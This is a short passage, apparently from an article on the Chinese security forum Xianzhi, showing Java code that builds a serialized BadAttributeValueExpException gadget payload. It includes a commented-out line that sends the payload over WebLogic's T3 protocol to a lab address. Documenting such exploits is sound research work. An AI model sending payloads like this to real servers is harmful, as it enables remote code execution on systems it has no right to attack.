 field.setAccessible(true);
field.set(badAttributeValueExpException, limitFilter);
// serialize
byte[] payload = Serializables.serialize(badAttributeValueExpException);
// T3 send, you can also use python script. weblogic_t3.py
// T3ProtocolOperation.send("172.16.1.130", "7001", payload);
如果想通过脚本进行攻击的话这可以注释
掉
// test
serialize(badAttributeValueExpException);
deserialize();
}
public static void serialize(Object obj) {
先知社区